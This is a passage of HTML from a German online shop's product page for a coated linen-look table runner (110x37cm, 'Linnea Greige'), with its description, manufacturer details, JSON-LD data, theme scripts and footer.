  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.witap.de/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861746013449" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong>Tischläufer Leinenoptik beschichtet </strong></p>
<p><strong>Lotuseffekt mit Fleckschutz abwischbar Tischband </strong></p>
<p>Tischläufer beschichtet Struktur Leinenoptik Flecken- und</p>
<p>wasserabweisend Lotuseffekt, modisch zeitlos und</p>
<p>perfekt kombinierbar für Garten oder ein modernes Wohnambiente</p>
<div class="ux-layout-section-evo__col">
<dl class="ux-labels-values ux-labels-values--inline col-6 ux-labels-values--material" data-testid="ux-labels-values">
<dt class="ux-labels-values__labels">
<div class="ux-labels-values__labels-content">
<div><span class="ux-textspans">Material: Polyester, Textil</span></div>
</div>
</dt>
</dl>
</div>
<p>Maße: 110x37cm</p>
<p>Motiv: Linnea Greige</p>
<p>Lieferumfang: 1 Tischläufer</p>
<p>Leinenoptik, Flecken- und Wasserabweisend</p>
<p>Feucht abwischbar. Für den Inne- und Außenbereich geeignet.</p>
<p>Besonders pflegeleicht und strapazierfähig.</p>
<p> </p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; margin-bottom: 0cm; line-height: normal;"><span style="font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: DE;">Herstellerinformationen:</span></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; margin-bottom: 0cm; line-height: normal;"><span style="font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: DE;">DUNI GmbH</span></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; margin-bottom: 0cm; line-height: normal;"><span style="font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: DE;">Robert-Bosch-Straße 4</span></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; margin-bottom: 0cm; line-height: normal;"><span style="font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: DE;">49565 Bramsche</span></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; margin-bottom: 0cm; line-height: normal;"><a name="_Hlk201247875"></a><span style="font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: DE;">Deutschland</span></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; line-height: normal;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: 'Times New Roman'; mso-hansi-font-family: Calibri; mso-bidi-font-family: 'Times New Roman';"><a href="mailto:info@duni.com">info@duni.com</a></span></p>
<p> </p>
                </div><a href="/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25211311554891__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25211311554891__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&width=550 550w,//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&width=1445"
    alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
    loading="lazy"
    width="1100"
    height="1102"
    data-media-id="43782557991243"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&width=550 550w,//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&width=1445"
    alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782558449995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&width=550 550w,//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&width=1445"
    alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782558581067"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&width=550 550w,//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&width=1445"
    alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782558613835"
  ></div>
  </div>
</product-modal>


  

<script src="//www.witap.de/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431746013449" defer="defer"></script>
    <script src="//www.witap.de/cdn/shop/t/5/assets/media-gallery.js?v=21621056841727037201746013449" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25211311554891__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25211311554891__main"]') ||
        document.querySelector('variant-selects[data-section="template--25211311554891__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25211311554891__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25211311554891__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige",
      "url": "https:\/\/www.witap.de\/products\/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent",
      "image": [
          "https:\/\/www.witap.de\/cdn\/shop\/files\/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456\u0026width=1920"
        ],
      "description": "Tischläufer Leinenoptik beschichtet \nLotuseffekt mit Fleckschutz abwischbar Tischband \nTischläufer beschichtet Struktur Leinenoptik Flecken- und\nwasserabweisend Lotuseffekt, modisch zeitlos und\nperfekt kombinierbar für Garten oder ein modernes Wohnambiente\n\n\n\n\nMaterial: Polyester, Textil\n\n\n\n\nMaße: 110x37cm\nMotiv: Linnea Greige\nLieferumfang: 1 Tischläufer\nLeinenoptik, Flecken- und Wasserabweisend\nFeucht abwischbar. Für den Inne- und Außenbereich geeignet.\nBesonders pflegeleicht und strapazierfähig.\n \nHerstellerinformationen:\nDUNI GmbH\nRobert-Bosch-Straße 4\n49565 Bramsche\nDeutschland\ninfo@duni.com\n ",
      "sku": "800162",
      "brand": {
        "@type": "Brand",
        "name": "WiTaP™"
      },
      "offers": [{
            "@type" : "Offer","sku": "800162","availability" : "http://schema.org/InStock",
            "price" : 3.5,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent?variant=47023057469771"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25211311554891__1759922728356f31b1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ANVgrZE1sdytkUlpBV__judge_me_reviews_review_widget_RTjQF8" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige'
    data-id='8647514325323'
    data-product-id='8647514325323'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="24"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ANVgrZE1sdytkUlpBV__judge_me_reviews_review_widget_RTjQF8"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25211311554891__related-products" class="shopify-section section"><style data-shopify>.section-template--25211311554891__related-products-padding {
    padding-top: 27px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25211311554891__related-products-padding {
      padding-top: 36px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25211311554891__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25211311554891__related-products&product_id=8647514325323&limit=2"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 204, 233, 222;
  }
  .bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25211311784267__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25211311784267__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25211311784267__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25211311784267__footer.color-custom {
    --color-background: 204, 233, 222;
    --gradient-background: #cce9de;
    --color-foreground: 18, 18, 18;
    --color-button: 60, 94, 82;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25211311784267__footer color-custom gradient section-sections--25211311784267__footer-padding animate-section animate--hidden" data-animations='' data-type='s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">WiTaP™</h2><div class="footer-block__details-content rte">
                      <p>Designed with ❤️ in Germany</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suchen
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/agb"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AGB
                            </a>
                          </li><li>
                            <a
                              href="/pages/datenschutzerklarung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutz
                            </a>
                          </li><li>
                            <a
                              href="/pages/widerrufsbelehrung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsbelehrung
                            </a>
                          </li><li>
                            <a
                              href="/pages/versand-details"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Lagerverkauf Öffnungszeiten</h2><div class="footer-block__details-content rte">
                      <p>Do+Fr: 10 - 18 Uhr</p><p>Sa: 9 - 14 Uhr</p><p>So-Mi: Geschlossen<br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Online-Shop Service</h2><div class="footer-block__details-content rte">
                      <p>Mo-Fr: 10 - 19 Uhr</p><p>Sa: 10 - 14 Uhr</p><p>So: Geschlossen</p><p></p><p>Mail: info@witap.de<br/><br/>Tel.: +49 (0) 5434 - 9259 114</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Es gibt Dinge, die erzählen wir nicht jedem. Trage Dich in unserem Newsletter ein um Spezielle Angebote zu erhalten.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25211311784267__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25211311784267__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 